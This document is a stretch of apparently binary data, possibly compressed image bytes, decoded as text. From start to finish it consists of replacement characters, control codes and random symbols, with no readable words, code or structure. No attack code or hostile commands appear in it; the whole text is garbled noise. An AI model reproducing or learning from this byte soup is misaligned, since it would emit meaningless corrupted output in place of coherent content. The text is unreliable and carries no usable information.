�#��x5Rã��d��U{8�'�Ac�Py��pA��P(�7��8�G
����Q�H9�x+��riV�}֒��DH*X-�X�C�?5=�O(5'z�+�)��W����SHq�-��W���Ṭ�Òk�����0�P��P۬QK�=U�[� O�n��Vg����8���jwz�N'�[�Ê "�W(K<�nD��퓶]#�D�f��B�L�M�6��J����t�V� �
�b��EYťY\�\hy(_�h�� M�x�Ky\Lw]�9�futU���.x+�:wt�ϱ��3@�Ɖ����GT�$����lF�Tf֗�rB�d�����d���:�xDte��s�D������� �M� |V��Y�|EҾ���V�C[{��q8(6A��|J��E^X����>��@3*2Ʊ���W�����%tn�b��� *ע�K��<}��#�
�k�T���+�)� �{�R�}���� �!��������u� |���������^0{G�� ���t��ɋ�J��0�ru�p)�3[;�;���l�k9�#�=�K�l^��	��U�H<?5�<5ٴDw+~wwY��i�Hf������Al�u|�6U��{.���N�%t=V$��h�Q��4Cg��.�UF�SlLΘ%�W=��&c��U�0r*h/O`isx�����=~�5��H:�'r>i�n�U{�F(4T�u��7�7Y�5�*1f1�z�#�����($�W�n����������>#�D�-#�W劤���71��GF�8�.�o��@�恆�77�@�J��A�Y�����J�%q{�q'S� ˗¢e�� 1�|�^0�5&ͳ˻8��?j��Ys
�	ѳ��M+X�S6�$ɘd`��Q��{�a�kl����@���a�B�c���a �d��'3�5�v�@���J�,^������V�1��c���}��T�85��3�D���
�`�_�d|����X"24N�?D��������
����ź�/rRh/%���w����T��q��sQ\�l��
�"��xf����Ø���	cl�s��Ga�] �A���Q�HX|�D��>�3�l#ͩ���G�_�sQ��C�)fi��n�.O��$�l�t�iw䢈R�<�Hڭ$��;7��D�I��n�"t�S�/U����w�I\� �邼�U���Q�0�㴄כx�6���L�i��Y�m�h"�k�CZHIYdqk�';�O���݉�֧I�e���א�)D���Q�ɤ�0�c�U�B��V[7	Ū��y�e4j��g�IT�D�#�[�]�aT$`B�G�K�����N��{�\�R{5Mk�\h+�V��d��,�6{T/��O���)tg1�+�'��|D�Mq�psy�^�2w�W��G�T��U�
`h�i�l�8���HOz��Z�{�؝V����`����`k��RGu01W24A9>G��6�mn8�4���'����Ћ ^�oȩ`}Վ��]T�{�k:�����M��2�&A�c���Q�y�u/5�q�����-sAi�Z]h���� �1����B��l�$m��QSqH󚐩����h���:����LJ6�C�����,{4S�dv+ .t���Y46�m���=k�2sRh;d��U���^�N����~i�&�hn2*�F;� ��S�#�䢻Z��I���'1�kN��Dk��W�3֙casYK�V���j��5$ӖI���K�T����V;+pf<ʳ�ݩ䌘�����F䢑��aqܸ,�p��ĔsWr"�L���-�S{����	�PF���
j��.�i����2x��z6s�2�p<�5��� �SqǖD+5��7������(�����L�	Ǳyއ�P����I,��g�q��$�A3BY����m�b~�jf�����86�|M䠏vF�G'Щ�<ꭑ:�i�*��ݑ���8��G�m1���g7��
�1�u��3�M�����4�r)��h��Б�8#]�4�`C6�9�$�-�
+H���������]Θ�3z��.*�`Mj���RA���V{$v�GzWy�)�j���ߍ���K�C�
���tv����Z,�b��n|[↪�"Ǎ���!Z��{I�0����R���qi��PI�P�)��{^8�
�X��Z���9��ڧ��b�(h�#mg�/�4� �?u]q��p{y�z2�k��?q,R�^�0も6�r����R�$���$1 ~�6�[�@ob��:'o���4�H\E/&6�����0����u�WA ͨB��iuFE�-5dEil����+[t�Wޯ�����џ��3w$k��8��5�(��R<qZ"�]��}���z!�d�㋜q=�ب@�L
^�� c����)!��#K^�B{8�pMgt��TP���y�JK�fx=�xČ8U�Gn��Z*S�һ�0`�;^�ݜ�w�b�)oa'8X�?x�h��W2���7F�V�P����Qy�a��?G<�0]fv_�ʍ���*����w��M�
xf��W��@4�1�d�ʎxd��%�E(�C�'7ҭ�Za��͸��Znr7��pp��4�B�x��V�X�i��Bxf&�6|�#&���]�N���TF�{UV](�^۲��#s<շD�rv�䃺���E6-p#]E��j6�l"w����$�!�c���x܏�*M+/���i�V4���Mh�K�rqN*6�T6�=��=W~���(h��Zfq��V�Ef|.��T�� kyX㒲��}opL��1�f�hі�9�sj��)�B�g#�Ztm�����E�|A�t1���7?e���#e�x`~�G�b�V��ll����#����8>H��G�E��Z1k(߈�Zk+�t	��
��cT����1�U�G��YA����� �b	i��"���8`Ga�L�����@{��w�̶�[M����
Yj�����*ӧ�gJi;����665���4P�'9sL�O(�յg�G�g|s
)���hs6�.�3�<T5�X����Ͽ�R�*q
�8�oz�J&��jh�4����h8�-��#!�T6{���0qsê�zJ!jc��J��mLG�S����SL��[�}sAp9�"<խ�$���S��zk\7�9(m�,|�8S5b�H��خ�(B-;�4��:��*����Oa�fY�Og���cۛOm�%�!���*u�����{����������g����H:ߤ	�^����(����ch�G$��OCPA4�C��?��V�裙��i��.�v�"�	�=����
�s��1��� 2���2���V�:Qm׏z0>H��3��h���;�$݆�ek�DGx� 檴��N�*=������e#�h���Z����v�G���zf��8D�M0
B�m�j�����^܍?"��4G)a�'뢮���P�ۢ����X�3) ��3
ע$�;7vA�C���ۈ����h�b}"���A�q>
��-`c�]�8��V���$�}��`����Ae�����( �}�����#�!��>eG̨���	"<F�T�[;�d����s�$Ǵ��s	�����?�U�謌�Pɘ�J�����䭖B�����}�Ȩ� ]������)�5/8s�^��y+E��2� �Զ�l�q' �bg��ۍ~*��}����U8n<r�S�K=��0d��P=��{�k������9���=���o����2V�<΅�gz�
H�ii�5U��\8�n�kC?ue�V;��̭%�e�]h��}� �B�� ���� 5�{Ȟ�_��R���#Ąأ|��֓��>x�<c}�׺��^�Χ'b�����ok�
8�RR���9yj�P��i�
���l�L�����˂���s��ꢂ���� ��Q�|���_�4
9t�B�xG#���=�!Q43�i!�<����#�u�,sM	i���w�+ˊ� 1���	�mFE=��y��Lw�(��UU:�n���f�i������;�>'��ik�hA���n��x7�(-n�؟��=޽�i8;�o4�wX���H�H#*�6���I/�ZC��Jmgu#���X,���F~h�x'�I���?�o���?���'�zw�D�:���$� �� �^s���S�(�v��EׇR�Ϣ��e��Z:f����0� �G���z��mE	hVh��
fs拮I�k�	��5���C�*{;�m��/xT��N��~kj�XƂ�k��P�m�����9�dv�� PS͸���*ϝ�xa�),�t�Y7F�^:W�yh7/7:��-������FG���_��������]U�J0�nN�ЫN���he�p�GMMf?���9��ZY#C�xa�(n�'Eݢn���#���lӶ�I�>M
�a��B.��A�
fK<UEZ��W_`Y�m[O�@�;�޺<��+���rG��2����kd�Q���$z��xS�QS$p6ݡ�eѴ���p�[�z)u�r5�A��l�<����iI��X�Q�Щ�z�cp�v��
{-����/^�A���Lv�f�~
���ܑ��Ղ�L�Ym�v$Y�e�Ihk�ǹ���rL�z*=���C�5xӎ�S=`�
������U�IBc���x��ZM���=�ep$�^�E�5WT(_4��V�?m����4(l0���<�8"܍��S9;'b�vx*䩫�<�NNA�2���� �ߢ�di���3HPdZ�
�(�}��<c�FH�����M�N!f#hѴ4�(BН��IXNW���J�E��i-� :�8����ʀ�dg�Y��ʊ�.s�F2GԯGy}��w��i��������H��6f��o0�A@�pP�,��S���F����3#�z�W ��Y�U��Hw���x��WV(jE����;Ca��J�4+o�.���5��5��FѼ{�Wr\TTG�US���!Z�4�<N{�_^���V�SW9��H<��I#ׇF�Q^
��x�ZзS���#�{��F�g���Gi�p���O\T>��y��-�ݝ���+B�i`�?���V_�[M��[�?W��S�^qS4��y��*[9�s�G���p�ɥ{A��!$F���-;���\�V��-�O�*M8�L���MsC�j�
�Ъ�-*�Z�di@�V
+,N�G�����i� ���δc?U���7���i��U8ꮲ��G����� '���n���+��s/��������u�F���U���5����U��yGg��,��V��dB��Y�U��EZ���z���'i����ʡh�ǫ����u@h�L� ��?uj�Mw�7�����ɼJi��D�,��́QCdv���7Ļ���Zm�H�XC\�2�u��@ �-G������!�o3�	��KS�|]�Q7��=�\�\��NGV�QY�t�85���:z���p��4|]J�ED%�Vr>J���rD uSU�I8e��<MS$�;���|x%����7Q�zLU�9�fپ���d{�8�]C�<SEc��)�9Zj��&_72X�����B��T�8:7�����!�Z���8�~�)����V�$lP:�h�|�4�������q܋桰�m+��w�;��jt�Fg�\( Sii�/��� �L<z�F�ˤ�"1�ֹ�ɯ� �Q����N� ��qȎ�^�7~E�o����Ҡ�T�UL�rD�N=��3O.֡G\�8 3*}3?�٫�� ��n��O(��� ���B��W%N�p6���`�9��X�obO��]��0<�.�xwNaG<"8��nU��<QC�Z 1�!�4,w-M2��T8b+O�J�|% +��n��F$��5��3Dp�Ii9�o?��F�F�7�"�y��['zE�~wb�� Wt荺Qh�̠ƀ�2届�����F"{�#ˢ�~�-���	i�F��	Q�ݺD�;��  ��1N�iD+�T5�ҩ�k:���7I��'��J��Z�CO}6��j����<����T���W�R����rN`�:V\7�]�z	Pj�5x�C�Ge��!����GrX���{/4������jk��
w����x֍�(GV؅^;�]c|+��,Ę����1�~2������jzeD��8��3n4l���<��m�A�i�Ƹb�F!_��P�7���D����]�u76�-��`�&=����S�w^���DO�T�h��ۘ��L@
{\�GX�.`4{�.�B��e�c���uSY(�`Z��W|fin",H�A�S��]�'�S#���+rF�c`��dg���.ǑR��0��,z6�FMp�ǙTr��+c�7+����Hey��.��2S�L�ɽ�ǀ
{E��2h���Gi|�Gݺ��9y�l��M�=��K8�<�w�-�흕^{��b�Xv��\2ǘL����eٳK�`��P� ��m->aP��]9p�Mp�	�g�1jc�P�����y�%]@�3�^���e#�t[r�e����)� d�њ��{�樜2	�F� ��M\W�-mxpU��2J6v:h�����Y��6��>�0���Ѷ?��� _�&�
��?_v�U+%�����F��׆y�����5��$&�;<,kh}d������{~E:��;���^hA��}�I���F����$����M�Gp�G �:F
a�ZG����^�@�-��OuW��k��Z�T�?II閠vM5Ǌl`1�� )�9.h3�-M�a�=C���4��3�ko7���BYOu�����sn��`�Q��yh�t_��� r�Cq�J^�w� +,f�?�~2�
 �FK�>*&L��Һ;��ZT6v�cn��i�*��ђ� ����$c�������vƽ���i�!�I1��P�eNAl�TM��$�k/�w\�I�P�}ËP.ټ\�����Yɂ���dV�#kY"����A�A'�#k�N�<FJ�j���]�w�8fҌx�$h����vb�@�<��(�Ow>mvi���B��y��ٮ
��4!c����2�q���t�]�]�'�M���NeaL��X]p�౻(��P[as+�Z�\�0�5�"�B@�Z�����Y�GS%��zR��,OO�|u�D�T��#�����!��7��� ��|Jlm��`��q�?q?Eh��e�ϸ�a����M`k@��p�?گE ��V�6�MW^=T7�Z���W�c�3꩚��
���
��P�I�Qy�x�v0TD�O�R�4_�+垭����C�?�UpS�����^h�q����d�Sn�+�Z� P����aT-p���+�
��1�Q��oW�W�,�}n��
�pz+q����#�<U�^v.r�
қƪ���޹�Ä[���:S��Q�7��� ֆ��	
-7_��Q�F`�!��ļ`<U�!������-�*��U��"B��;5�ua��5
��CPTO���dx����"٥�[Ay��=��_­&���q����U��V��P5G���*��O5<sI5/�k� &d�Xz��X&���Na�&?���Q[�,v�)����(ࢬ�>;��}S���P����?$%NA^�>KI��S�	�9�c�b�SK��]q�Mw�
�rW�xT���r;ʃ�c��C�<h+���4TY�����I�W�pU���:;� ��L���4
�N>�yNU]Po��5sA`�PsV�����U�゠��frW@�ν��O��#���˒�8�ߣ��o���5 ��]x����leC��drR��n��؂B���4q�S�h�N�4P,$x�F��dy0�'6������;��n��7~�g;-.{�@��
��~׳��߮]�%w&������y'Fz*�UWS���A�����9�VN�B���]uo�(�{;�� N	�Q ���P79�Q�w����֏;���$����S�Ei��x��
|S��]�����:��dWt
��9�9��"�f�C?���K�n��T�*2YH������V
\�T�7�Z���.Ҧ��j�!W�)��04sv$������|�p�rf2<�T�iͪ����~J�c��_"� �	��8:��W��V:+�#��D���Â�5)��3,�9X�sEH1m�5h�����+�o |P�>]�N�آ�+K}�Gx�6�ud�l�{�'��������i���;��୿�G�*{$FG����扤���g�tՂ��~��朽�W-Du@1	]R0	��K|�:8��|�8�A��y� �׶������3����zFk�Q�^`x�mҮpU[�跈BF�_�y�9z�t�q-ꅊǰ�+y���HV����v)��>3��ȸ;��A(2���fph1�� M��n��F3X���]�N���Lh�c�FF׆)��\��ĪG@%u1��w䥇�o����
�����'���MU��R&�~�IDbG���Cp���!,hZ+�t|�E��7V/T ��Ļ�(6w0�勁��]N
����Ԣ��@�Lu�I�
̏��]Q�i>Y{�U�W�h�Eu_p�q���1�Ȍ�$�� ��.̕8�Ǜ�L���E �ъ���m���[;K|U���W��yk1�F���4R��Dˍ<]�+��� :����y+ъ��[��7�@]�"�WHw"�+�6�V��5�U]pr�kƊ�qUE~�~$U
�h���� �S��E�J��~E^�*�Wu��P*�!���j)�MˉM�ލ�>�UEF������1E뇊{EGh�#b"�OU���������td��w=��]��x���o��Nb�v����U$o\�1�H�9���*j��f�:�j�-�ū��S��q@�:��iiQ��\=��=�4AW^5���{۔�kjM	Q�*��[w���׳7��:��Ap�2棖�t��q�i�*C�x'6�L:�)�n�|\�U�B�ޣ��k��m�eE@.� hUt�<�:�� 46�#P��T�JX���a�Xv0W��h\�娣��UB���jN��U��SVշ��b<V�z���5�/�c���!�V��p����!�a>k\�v�ԴV�O@S�5�&����� �ɨQ@�4U�ggc2{s�Y��F;y	�n���5�ey�6_�x�Ek� ��������+�4�UЬ�Z����uT*v0Mc��Lx%`�v��L+DքIUC�V���J�x,{7�B��4\�H�v*�����`�F��)�?����A�q' �7�2�ꛅ�s�m�����Y��Nk�ox+º�*|��l�%s2|P]������t�݀[;k�b��X���hT
�m-�� ��wx�qT�_k����	���A��������s�UGv�6����z�xW拮�8���n�#1�6�-5' ��q��z�c�*D�����E{y�H,��{�� �4�@>��� P���2<sw�sW�G4KL
�~c�@�A*�v/�w��!o�x���4�Ψ�QQ^�ꦠ�T]�W��c�C��WS�

��⩪�����q���d�9.��B<P��ω�����ǆ�����\�)�f��#��I��tKz�X��U�-Tj����� �B����t��wdx�qD�4T�V��UY�+�� ��u�U��el�s���)����E9��5�t"�\��� �M�4}8"J  Ъ�GWP��@UWU5�/xf�:����"�Jn��?T]gc����S��3�yWKB3�4!a��9� B[�o�Gx���g�a5U����)������Q�K���ul��6��O$]�c�cx���Cg�g���D*�
����4V�W;.Z�T@���S$]��MIW�ճ�E���r(D�SV(,5Q����\����y-����(|������޼��9�Uq�8p��4�ƀq^�oJ=_��ԡ��F;�PɅ=���l�ٜ�,�"�ɉ��*� Qa�P��?��zCfx��9њ�,�n��y�]��P. �V����l��VJ�Vx��j���mNy�g�I�4kJu��,���'V
�kB�SJo-{� ��SUVч�:�X������@���_u�w��W���uM$��3���4w[��W�Bh����*�}�)��Fϳ聒�'z�T�����U.���Zb��������ɪ�^U�T��X�b��D�1A�E���Yf�q��U@�׼�Ն��X���U
�p�U�;�z�K���̓�7\���������5��	�N8b�V��a��5�� ����TW�A�����z�ʅo*�E���:Q}�3���TW�
�,U��:B�PcS�8��PUzf����w�/�� (     !1AQaq�� ������0���  ?V�C��;�:M��'�\B����1!��X�D�@�A��)�ED����O��U��R�,�L:=j$Z*<+�h��q1�(�`8�@�+�/�Ԩ�KoFX�
1�@����JG�ʣ����fd	� h̻(�$4�z�m���A�t�Z`ćF̨�%u�������"[Lra���Swi��|�]tnt���UB 
���֒���N� ��Dt�0P�l")Ç�j�pP�йZw�~H�����7�J'=�J�WF����_�ދ}N	`�3�u�LB��YR�.�Kc��-A!_nX��Uܼ�A����v��Խ����Q9��>\ZU��K�,�Qy�%��ystv��C�T���+���(�0�PX�\_�z��x�;����S��.��o��]�;ԭ�3��֑�Ї�uZ"U�(�T2�>�:<,�ҿdk+�%[H��Տ�uO'�����#��� S�J�*WMg6�Ve����k<D��|�~f2��ٖ� e��-~zk3u a�r� �s+Ҁ�Q�p����^�ݫ䈽��	0������"�x���O¡� ;J Z��IID�?�X$6Z=Ne��'�G��� ?��ɺ(���K��K�u���Z�CA��?�nP�� ���� �v�Ƅ�D��٧S����u#�$C�c$S-���Qf#���!� �+��bvE(*�\=T��eVO_�r3�^B�4�*��5VR̺*�A$>i-��R]Jy"����@K �SvEݎ�pE�5��S�葎�5����e��&u���D�����
[3�}&S����X�Z����N~^! �W*�:��_/��-[*�������0HQSyT��P{Ɓ����U
{eqlg�2����D+��q �H.���(x_�(�<ʶ�r��g/�kQ�&M�$�?�_0g��,\GQ�o���傄���]��dk="�x�/��L>l�����l($��dI�ǖN�Bu�J-u	��6D5錈}��m6Β1��7�W�37`�꟥��L�����§Z��C���M�@�#m٢<��o'���%��V�8�o��˥Je2��\0R� o�K�����^����S�?�,�
�#��]9%v�#߱��!6|�c�9'/,X|����	��@*�3� �c&���R(T�q5�%.Ϡ�}��vp?P�+�tT��F��<��n����ښ�&�Nq
I`{U�.��Z �u��D�df��P_�tF���cn۸�D�&��=��D��{e��%&���^��q�\MC7IA�!Х����Y_@�2��@�X]��A��vc4��F���)���&���m��D1����;A���Mvy�Õv���Ѫ R�bB*s���k������aa���!@����FE���[-��m��ee������J�R&�|%<���+$Ǥ�5�(� ��^�" ݹ�|�ǻ)�a᮫���� �惡�� ������Q#<hU���#���`�`�E6s�j�	_�f� ������[��:L{0�u�l��u�YfP*�S�p�v�Q���{�wJ �V��)Q��Ԫ�i�X�^a*io�	>��Ge]�=:��[K�+Q-�4B��[B���u��Q��T�x�R�xu����Y�[/^6�݄t� É�3�C���׺�� ��y��3}�M�&�ԵD�.-�*|�l��Rқp�n՛UR�8�q|1����SJJ� �Y]�bz
rbҳ�,2T3�C�GA�Sq�\NW�(�Z]��� �{���[�0"Z�   ��K�e��,�>�e����IQ�\���.� D-ݴ�����피(v����-WԶx��BT�����2;���U�6���OK�---�L���B2��0<�5��/xF�f�V8,'��"����/�4_1}Hmږ��?U��|�F"�0��+u)��9�j�r��/{Z�hz��8M�ˠ����'d.���PaB���sB�ı�yO�ێ��h{�Vs�%��F[�Mo�*���J^Or�V��~��Ly�z�J%��ǃF<�xIz¸��D%"�t��l��'��s����k0�e�f��`�^Hl�1k����P14nŇ�Y@�1�$��֮�H�T�f/D�{�L����:�w��emsK�>�!�c�)�D�a1���m�|Ř��M#Է�+�3�e=�f�PV˂��w.�$�Du�}ᠥ
���I���w�Q��(�hҡ��aKr_�ָ系�/�%�n�h�����	PE�(�~U*T��iIs$9�DP�_0� T�����C���RRS����hṍ�X*?�BGK���6K���Wt�LP�׷̬k�t�2��LQq* ��L��1*��v��k>q�؎0	��W0�ƫ��,�Ɂr�S���
J ZLz�g�S��I\+��m{��a�F�H�e�b���A�tO5��nP��i��`Ca*���(��VW�LX�����-H��e�Dc�o(;�L�"�Ei�w�L@X˼�;"ek$]� �A.*��,�i��P��g�����b�  ˡ�|���[b�3ӿ<�q�4J�Yn�!��;2Cj�A�٢P���-��<K9?\��"Y�zw�Ҙh�)�_b�o��3?�t*~�e�2�S*0�tZg��W䫈lg��`|C4���V��6�V�pu:�����n8%U�O�,PBV��Z��ĉ��6����Ю��N����w�R�W��Z�v�"%$z��� �7(�j�O� �0`�o� �ͱ�$d,{`��H[Q��o�)r�PȠ�sR� V؁��Rr;��+0dt�^U��3� 4c-L5D͒������x�2F�R�yA���'�Z���本��vދ|*�"&�j�tA����DQ�%eQ�QY
B�\���&� ����)�0XN�(��<_1�p7���b�d���qBC`���*g���@3rP�k7TQ������|��!��h;��yL����k��h�:�1/s��v�՘�&\���S�.���(F`0F��AE���c��ZK҃��F�0�+a����j_yN��̶[-���YP
�Bp���kv05u[�,YH���4���iی��m\�4�j�X�P�j���Y�R�K�m�"�pP�Ė�>H9��,i�`��G�� �<`�vgM�͑�\��cM��C�_� ��N[�]�qd��Q�:�B�:$`P�|iL���̳
�py� F���DU��?�Z[.U ��"K%���0��/S�-si�'i(�G�IV�8(t���s��PŜ�z�]:�� �G�+��| ��	�n{�	(���<�ZCXO`������Z��D�:#���L��� ܡ��/�����wj�� H&D��u#ī%!������J'�t*wc�eyq��q7�&G}C�.\[��D#�$TOs��}�A�a�4c���. ?�aKs�+�t�DQf��Q�l��#-�2����<�p2.��&�E��(�����5BR���u�w��eԹij�F��.�č+�_B�Lj@Nў�b,$S2����A�*W����J�111��b㡋�5�
��6�Mt�2�iF�76Z��Z�� Ya0[� 2�H���"(P9��m�j	x����9e�eX�˂*��:Ja����A+����dW��)�A��:�AaHl`Z't�-wG	�ha�]�,}1n����[�Y��q�l�2��Nbk,�&^�;��q/�������Rܸ� ��e�Ř�(%DQH���A��p�c���P]�[/���������� ^�� d:�hڼ� �F���Z}@j��?�ʇ�� p��f�����(��0���RQ���S㎌Q�9B��qD���%����p�e2�8�A��
*�n��,�Z��d��Kb��a�?Q�U��91(,P�p5'Z}0�R�B\�XQgY��#�,w0H&0�Í�;Y��3#�qp@4�c�����T�/�s8)�CZ~�=�E�ξ�r�އ,�	�*8� <�EV�!�=�L�c����^���G��q���{�_���U���8�嗌"����9�@Z�����xQ�(rm_�9�H�^�|�Ϋ�n�� ;��;b"C I��E�Dm .r�B�iG�싗MA�{"��C�]D��Ֆ��&\N�=�FE�ُU��N�P��s�0�Ǒo�0eČ�V�sԑH�(_�q8��`��B��l�J3�*#-����O�i��d5���Rg�1�|,�(b��[�Y�HTV���fZHʡ�}��@�)2�`�z��M�����n��c���v�Y:t%Y��k��F+������x���2�!s��6j&$��K� �d˴=!+��/�R��R��ya}�����n+q �X�R�pb_��L�f(i!�z�A�`�bs">)��5�x��B]�Vp=J����c��K���2n�w5��7�`��-�z�dR?�$�2i���30���K@���gh1R��y7���Z]ōJ��&����r�a�5�wbj��e�j�,�2���;LR�ޔ�є�'���iH
�5dp�x<��eܵx
����|%����|�A��EP`�GE�Q�7��H2�ˏ����U�brq�Er���� E �h������
����W�[Sr����w��1o�SF��F���C�Bb��\�H	kX_n#���������a)c,vFZA��)��Hd�bT`��=��1�52�u�G��j�� {!���	�f	!��
�YXE�.]N0�K�Yd��f%�4�]��0`&����%.�mZ �Ǎ��Q_P�UDRQj�tt'T�BfE���&_�����1~�B	��z4J��EA��5U���Ke0��2�D�@���@=�TəA�H܎�/���G��7.Zz��s+��`ՠ��<<_�B��.�$:)�?���s�12�|�//Hҟn_�hܩ�)�K�Gxm�%kg2�|�9��.�  š�5��*-_�RQ��4ccq��M���J�?��ҩk�E' �������;;q)g��b��.��S"�-1�Xebg�Jg�'!mX���x��U횀�Q>�_/�gI�Ae���b�����N%�� f%j���j�B�{���a����|�� �x8w3��t�?c��y�u�F��a�Fh��R�p��Qi�Dx?V����&�f��/��DU����%i�Xl�b�K�B�S肛� ��� ���,���{ؗ��X�`>b㕻�1+B� �����0X��>���K%��v �X{�m�l��%�'(bm��(/Iq٫�L"�Y�-��,G���f��E��-�_;�A��]�!���`�&�.p����c��$E������(�F8��`��(��*��[qA�;�4��[���E��P����\�Y����'� �j�L������UUCc�c�P+.�qs4�!g� b8�5u���y��À��7 ���| � ��Lo�fXKre���s�Pu�Z{YVޗۉ�q��"�
X��ķ�|VQL����3 E�3	336����l���s��(��8[��� �?��JP1I`KLA�������}�0�`���6q-�[�2A�%B�@���M�8� �5� �XQ�G~�I��p��nĕC����j++s;O�A�kW�\��_�&7(������_�ܸ�;����bDm"� �@�a��a��og,H� ��,�ܺ��V��� ю���|Q �T �߮я���l1"6��%Z�o��O%?��%�P= K��:pʕЗ
NY��� �+��f�K!w"��`g�C�B�b�.ۨ�4�}J�p%@�1#���=��(Bђ�S@)�d��DX��+�7�Ӊh��^O�<\�D%P(�Jʥ�}%t^Ķb�32�� ��K�6��e"$r�4ا�}#��h�O����x�	TU��TK%�Ϋy�Z�.�r�_�b�iH
�{"M����r�}U����p�����l#r��ONL�fPtR�7o�h���s�+��3ƖS^.3|�b���`�'�܎P�T���G�,��ji)q�!?<�-�d9��x�A�E犗��r��O��\���A	r���}`~����d`TR�pSVf�i#O�p�*���/��(1�+j
.$�1P��%x��~hA��fu��4+�� �(0��q��f���@��2�1�f=�Ǌ�<e^�>f;�PY-) Du�áRUd4������@�Ad�2#p�P��e'�%M��i6�@��^DV�@���x����Tr=i&Rn��Eރ��+�#��>�qGK�)�T�<E1_b��pJ�[G'��.ҹ��q	w���h��� 	.�s�˄1�\j��[������Sg��>��i�� ��<�"!f"�\���l�,����Kb!��n�0�^�(��K+�T ������ �"!��Z>`���)�O�h�y�*�R��-\u��PwyXt��@�rLUpF/4��^�����&q���W� �?��S���º t�qf�Y�G����Don.��P��~È"��de�`��w�!����1qn>dK ��<ķU2�"XrJ9�p[�m�Q�޷�� �ޛ��� �	Xq)x��5-C-/|,�~:���}�ZߞR��.2��q*�J \{� �꜉�F�7=S����c�v��gC��`!��5����ȸ�b�V�~����D�J�s�)�m�~%|��^��L�� ��S0��opb��A�#�#��z��z��!+N9�k��B/p��>[�K�M`��욦Rh��|�VX��i�2D���|�{a"�eL��#F9ĸ���:����Fտ�a}��kT�Z�S\S�H���C�ay�!4E�;1��	�0{CN�Pİ�$,�3��ٖ���%o��F������O}��ķ�]��#�ͷP3�.Aw�%����bOE7���pH,��8�e%�	|2��dFb��m��
�CE��,)z�&u(#0T�3�@mV$˴*����7E#/-f��������<V��ϸf?5�IU�aBW�Y��%/HK���KTk�N+�ꪯ�� k,�F�\E��^	�]�0D�*:��C�n�ooa,��/�gC)y��6Z[
�G���i���B�Fn �@�����W�|@&=�5T�0ǘj���jY�NYbE�
9O0���}�ow�rq�KU��>� FH�K�!g��Co�����cR��ܯ�����M��᥁�10|+$ʮ9v�G��\�5�@�ĸ�"%*8�1�Fm��]�`f`����J���	v��!x@�_���2�ԯ��|�q�
3t�ࠛ�Y��<�ق��u0O�ő�ԑ'	OF-�\� Vy�j ����.*+'a�4[���z���_"J.P��� ��?�\��"��ױ���&�S�U���֚����LP�j%��b2gI/ܦԱ��i����(�6x��o*�ȹ1�#�@V߈N���%Ҫ�,P��pU���B�CoV�nV���&F�Xj��v��P��dG�+ y�mb#yG�\ �%7�C6זQ鈶fK����ˀ`'|!L�
Ջ�fh��9��i�&X;0B�!���м�`C�`����Fd=ݡ�\�_�0q�jk!ԭl��Y؜�16��%\(�%yܻ�|�n�R���}�R�p� {L���DSϸF�D�L�����T3	D4��)�G�RAn?��1�jf�w1��e/ݜ`���ek�j"`�ZN?W� ��'�(��+��;S�-�J�&�n�ha���!D�V�|F�n6�b
{G�J��[�$h`��u$
����?�5T��=�b�b�B��ಕr����݄��fh�����(ʂ����g$��Ī}�\�aZ�Z_=�=�-�z2���A�O��J#�#�P���p`/��������� O��=��(0DxP<c4���=��XҾ���j�l	���;1�)q*����������Pv��Jq�����"�d}����V���m���Sޠ4p)�%����CpO d�z �`��'�p]@�x���|�|���@�5�{�˟=q؁H����}'1��
Fk.�t�z��r�B"��U�9Pdl'bDni�LlE�'�Ƙ�5~s�'� �H~bъ-]���m��:Z�7B��r�P�y�)�*(�ǘ�o&x�x�_�V���X,-��#Ƌ���X�\�JE'���B�"iS�(�D�! l�� x���a���^e��� �ec��x��eQ�/a+ kf�j��+��F:�#�*�9<�z�_���A��f���{@��յ� �I�RE�-/,X�1� vOu�	s7� ���n���7�&���Ѐ4�7pM?<����9��,S,��N�	r� �0g�d{�h����B��S����V,���C�0K��GI(n!@ݔTs
�!�0 �3�i{�Erz~#
.��7���_#�1�~��>I�&�E!95��L�M�=ī����ւچ��KE_hx��;� )4����i��.[�9���b%�(r�0[V�(�!�ML ������:RU�</߁�[\L��S._�í���c�I�&�l�(O�;�1FS�{o�	�}2��~��l����v#�AW��A��@l�Y��_�2�l]@�Cu��_f،j�b�l�ᛢw�ji��N؂4�b�08Vڂ.����,.�)�����/�0�-���U�%�{U���c��`��I�,F�+�%aY�4�wF���HS!B���"�;��9&}��Rĕl4�"���T5��	�zG�$���� 1jB�C�� m��R"����� �j(�ܦ���v��64�X#�@ێ�v�ث@G+���ٵ���mT�^Qa]��J�X��."l��P �b��;O���Al]���e�N�B��F}�#�8n @`%G5+�b9:�%+9��(4�Z�i�bo�D㼖?=�d���&IK�s���n0o�(�As.����z�r,lxIV�N��R��m�_�fZx�T�O��F���5�sgQ�%����:MЙ��
!���H���*�ف��@� ���S����r�����"�\J1G�����!H�$�L� �����9k��D,��J���G��-pŗ��/�k��o�X��J�	nR��J��;�J<E��bd�&}��^5-	�#2G�K�-EI�w]ǆ�\K�=*~��Â��c 9��3�ۄYe̖�|�Lz<��N��g���;^Vhƒ��D�h�<`YN�j����avd�;1��9�K�Q��S�-s_�Ċ�V��Ew	K@���Q�vG��x�)4�*"$B�IN%���qB��ݐ�4��k��vD�2f���WW��K }ё]�z.�+��_N�AX&�(��X�1����|17�uFa�H	�S���o�21���<��i�f%�˄j"�L|Y���=�3��mآ�R8@يye�H<0AZcd�_���?b�&v����v�����U���U�_)C2��a䀔�Կs��DG�	E@�d�P=���-��	|&3��ԣ��.h���pO��2c�5�}b��M!O�5v��Ce6P���0��}�ȿ��� ��<m�n9�P�1���/�*�2´f�� �I��b �`RTۋg�9j9f�g��zb���gd`���y �QF8�
��)���.�� 	�54 ̿yw�.'>2�I/D+Y�f���Ɯ_��ٔ"�rr�F�M7݆����E�-+���A��
�P%cL����=��>X��E�R�$��[����T�B�=��r���VeaSk��j�`���!�A.� ����@�29�y˔Ib� �(� �1ۖ.oz�ۀJPj���آ�3(KaS6�q��(����ga\o�͒���{Q��1̙D�w� @;���hC���Yq��%+Vo#�`�0�R���U��!ʔ�ģ�����]�K��fI�3�.Q33��(���bn& mת�WvK�1X=��(���D�M���>7� ,�F�-B��K��Lu���� �ʆW5�p��8 lY��-fq�s%|��AJG"Gb�C6�|�9�%�>1v����R%_�O��TG���	(Ǐ�#V��WN��-����9؈�ڲ���*kU�� �^�L>�a���Yk�j�~��}��%��~D��� ��y�(z<���D&Ҹ���2�@�[�ᖢ�`�[P �M
